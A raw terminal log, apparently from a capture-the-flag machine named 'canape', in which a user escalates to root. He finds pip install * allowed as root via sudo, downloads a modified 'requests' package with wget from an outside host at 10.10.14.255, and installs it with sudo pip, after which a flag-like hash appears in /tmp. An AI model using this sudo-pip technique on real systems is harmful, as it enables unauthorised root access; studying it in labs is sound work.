 homer@canape:~/etc$ sudo -l
[sudo] password for homer:
Matching Defaults entries for homer on canape:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User homer may run the following commands on canape:
    (root) /usr/bin/pip install *
homer@canape:~/etc$
homer@canape:~/etc$
homer@canape:~/etc$ cd /tmp
homer@canape:/tmp$ ls
5461be2a49c28b29f21d1322bd3a3d45.p  systemd-private-709c81cc75da49ca8cc675a4543c7a2c-systemd-timesyncd.service-UMGDsF  VMwareDnD  vmware-root
homer@canape:/tmp$ mkdir hola
homer@canape:/tmp$ cd hola/
homer@canape:/tmp/hola$ ls
homer@canape:/tmp/hola$ wget http://10.10.14.255:5555/requests-2.18.4_modified.tar.gz
--2018-05-17 09:45:07--  http://10.10.14.255:5555/requests-2.18.4_modified.tar.gz
Connecting to 10.10.14.255:5555... connected.
HTTP request sent, awaiting response... 200 OK
Length: 128330 (125K) [application/gzip]
Saving to: ‘requests-2.18.4_modified.tar.gz’

requests-2.18.4_modified.tar.gz               100%[=================================================================================================>] 125.32K   223KB/s    in 0.6s

2018-05-17 09:45:08 (223 KB/s) - ‘requests-2.18.4_modified.tar.gz’ saved [128330/128330]

homer@canape:/tmp/hola$ ls
requests-2.18.4_modified.tar.gz
homer@canape:/tmp/hola$ sudo /usr/bin/pip install requests-2.18.4_modified.tar.gz
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current user and the cache has been disabled. Please check the permissions and owner of that dir
ectory. If executing pip with sudo, you may want sudo's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current user and caching wheels has been disabled. check the permissions and owner of that directory.
 If executing pip with sudo, you may want sudo's -H flag.
Processing ./requests-2.18.4_modified.tar.gz
  Requirement already satisfied (use --upgrade to upgrade): requests===2.18.4 from file:///tmp/hola/requests-2.18.4_modified.tar.gz in /usr/local/lib/python2.7/dist-packages
Requirement already satisfied (use --upgrade to upgrade): chardet<3.1.0,>=3.0.2 in /usr/local/lib/python2.7/dist-packages (from requests===2.18.4)
Requirement already satisfied (use --upgrade to upgrade): idna<2.7,>=2.5 in /usr/local/lib/python2.7/dist-packages (from requests===2.18.4)
Requirement already satisfied (use --upgrade to upgrade): urllib3<1.23,>=1.21.1 in /usr/local/lib/python2.7/dist-packages (from requests===2.18.4)
Requirement already satisfied (use --upgrade to upgrade): certifi>=2017.4.17 in /usr/local/lib/python2.7/dist-packages (from requests===2.18.4)

homer@canape:/tmp/hola$
homer@canape:/tmp/hola$
homer@canape:/tmp/hola$ cd ..
homer@canape:/tmp$ ls
19159d61dab335052aff10209496302e.p  cacarela  shell                                                                              VMwareDnD
5461be2a49c28b29f21d1322bd3a3d45.p  hola      systemd-private-709c81cc75da49ca8cc675a4543c7a2c-systemd-timesyncd.service-UMGDsF  vmware-root
homer@canape:/tmp$ cat cacarela
928c3df1a12d7f67d2e8c2937120976d
homer@canape:/tmp$